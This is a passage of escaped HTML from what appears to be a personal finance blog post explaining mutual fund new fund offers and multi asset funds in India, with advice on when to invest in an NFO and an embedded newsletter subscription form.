\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 